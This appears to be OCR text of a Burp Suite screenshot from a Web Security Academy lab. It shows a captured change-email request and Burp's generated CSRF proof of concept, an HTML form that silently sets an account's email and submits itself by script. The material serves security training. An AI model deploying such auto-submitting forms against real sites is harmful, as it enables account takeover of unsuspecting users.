 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Slade
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
2 × +
Send Cancel < > Burp AI
Target: https://0ae9008b03a09
Request
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0ae9008b03a093c0803e306b00a7003f.web-security-academy.net
3 Cookie: session=DwUNC8Ak0d0NYyGzuFLdH4dFjVraiP4Z
4 Content-Length: 23
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="2
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KH
Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0ae9008b03a093c0803e306b00a7003f.web-security-acad
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,im
p,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae9008b03a093c0803e306b00a7003f.web-security-academy.net/
er
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.6
22 Priority: u=0, i
23
24 email=test@test.com
Search 0 highlights Selection: 1023 (0x3ff)
Ready
Event log (3) All issues (27)
CSRF PoC generator
Request to: https://0ae9008b03a093c0803e306b00a7003f.web-security-academy.net Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0ae9008b03a093c0803e306b00a7003f.web-security-academy.net
3 Cookie: session=DwUNC8Ak0d0NYyGzuFLdH4dFjVraiP4Z
4 Content-Length: 23
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
Inspector
Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ae9008b03a093c0803e306b00a7003f.web-security-academy.n
5 <input type="hidden" name="email" value="test&#64;test&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search 0 highlights
Regenerate Test in browser Copy HTML Close